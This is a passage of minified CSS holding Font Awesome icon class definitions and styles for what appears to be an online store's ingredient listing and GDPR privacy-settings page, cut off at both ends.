01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.ingredients_list .products-grid .product-item-inner{padding:9px}.ingredients_list .products-grid .product-item-actions{margin-top:10px}.ingredients_list .product-item .price-box{margin-bottom:10px}body.gdpr-privacy-settings .column.main .actions-toolbar{margin-bottom:1.5em}body.gdpr-privacy-settings .column.main #download-form,body.gdpr-privacy-settings .column.main #anonymize-form,body.gdpr-privacy-settings .column.main #remove-form{margin-left:7em}.mst-gdpr_customer{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}.mst-gdpr_customer .card{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}.mst-gdpr_customer .card .gap-4{gap:1rem;display:flex}.mst-gdpr_customer .card .gap-4 .icon{--tw-text-opacity:1;background-color:#f5f5f5;border-radius:9999px;justify-content:center;align-items:center;width:6rem;height:6rem;display:inline-flex;flex-shrink:0;box-sizing:border-box;border:0 solid #e5e7eb;font-size:1rem;line-height:1.5;letter-spacing:0;margin-top:2rem}.mst-gdpr_customer .card .gap-4>div>a{justify-content:flex-end;align-items:center;display:flex}.mst-gdpr_customer .card .gap-4>div>h3{margin-bottom:1rem;line-height:1.75rem}.mst-gdpr_customer .card .gap-4>div button{float:right}.mst-anonymize,.mst-download,.mst-remove{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 